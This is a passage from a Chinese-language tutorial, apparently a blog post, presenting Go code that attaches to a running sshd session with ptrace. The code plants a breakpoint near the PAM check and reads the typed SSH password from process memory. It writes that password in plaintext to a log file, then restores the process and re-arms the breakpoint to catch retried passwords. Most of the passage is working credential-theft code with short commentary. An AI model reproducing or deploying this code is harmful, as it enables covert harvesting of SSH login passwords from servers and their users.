        util.LogFilePrintf(password_file, "Reading password from RBP (0x%x): %v", password_reg, err)
        return
    }
    // until NULL is reached
    if buf[0] == 0 {
        break
    }
    password_bytes = append(password_bytes, buf...)
    password_reg++ // read next byte
}
password := string(password_bytes)
if pam_ret == 0 {
    util.LogFilePrintf(password_file, "RAX=0x%x, password '%s' is invalid", pam_ret, password)
} else {
    success = true
    util.LogFilePrintf(password_file, "\n\nWe have password '%s'\n\n", password)
}
恢复进程
这里基本上就完成任务了。但要保证进程能继续执行下去,我们需要让它恢复原状。
首先是撤掉断点:
_, err = unix.PtracePokeText(pid, pcode_pattern, code_pattern_bigendian)
if err != nil {
    util.LogFilePrintf(password_file, "Restoring code to remove breakpoint: %v", err)
    return
}
到这里还没有万事大吉,先别急着收摊。因为你还得把RIP弄回去,再执行原先的代码:
// one byte back, go back before 0xCC, at the start of code pattern
regs.Rip--
err = unix.PtraceSetRegs(pid, regs)
if err != nil {
    util.LogFilePrintf(password_file, "Set regs back: %v", err)
    return
}
// single step to execute original code
err = unix.PtraceSingleStep(pid)
if err != nil {
    util.LogFilePrintf(password_file, "Single step: %v", err)
    return
}
_, err = unix.Wait4(pid, wstatus, 0, nil)
if err != nil {
    util.LogFilePrintf(password_file, "Wait %d to single step: %v", pid, err)
    return
}
log.Println("Single step done")
这里除了跳回去一个字节,还单步执行了下。你可以省掉单步的过程,总之要确保原代码都被执行。
继续?
如果用户把密码输错了,他们一般会输入第二次。我们当然也应该 cover 这个情况。
所以断点还得加回去。让它 continue 下去:
// continue sshd session process
err = unix.PtraceCont(pid, int(unix.SIGCONT))
if err != nil {
    util.LogFilePrintf(password_file, "Continue SSHD session: %v", err)
    return
}
_, err = unix.Wait4(pid, wstatus, 0, nil)
if err != nil {
    util.LogFilePrintf(password_file, "Wait %d to continue: %v", pid, err)
    return
}
switch {
case wstatus.Stopped():
    if !success {
        goto handler
    }
case wstatus.Exited():
    util.LogFilePrintf(password_file, "SSHD %d exited...", pid)
case wstatus.CoreDump():
    util.LogFilePrintf(password_file, "SSHD %d core dumped...", pid)
case wstatus.Continued():
    util.LogFilePrintf(password_file, "SSHD %d core continues...", pid)
default:
    util.LogFilePrintf(password_file, "Uncaught exit status of %d: %d", pid, wstatus.ExitStatus())
}
如果说用户又输了密码,我们就重新跳回刚才的步骤,最终获取有效密码。
演示
Comments
comments powered by Disqus